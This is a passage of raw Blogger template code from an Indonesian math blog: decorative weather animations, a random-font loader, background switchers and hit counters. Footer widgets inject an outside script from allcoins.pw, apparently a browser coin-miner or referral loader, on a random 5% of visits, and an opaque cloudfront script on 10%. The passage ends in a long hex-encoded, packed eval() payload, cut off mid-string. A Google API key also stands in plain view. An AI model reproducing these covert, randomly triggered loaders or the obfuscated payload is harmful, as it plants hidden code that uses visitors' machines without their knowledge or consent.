class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4ioMn-pEULP3_NJGu2iRmtaa7eR2-BdUSUk4cSTVN6ZvcxjHsSlkxWcsexBdqFE-UsZfnm28qeZ0jFgE79JjpV3xJj2-oW_lufwZkKgA0INr1HJgBoLw=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRneeonOrDSB1-yfRWmh2O9LPTJiMEFpxy6_Vl1MLmj8xFX-T-Se7Wuqs5Q_TLe20m4w7UkoHNtbuVShV7E73qCq-CgQ=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\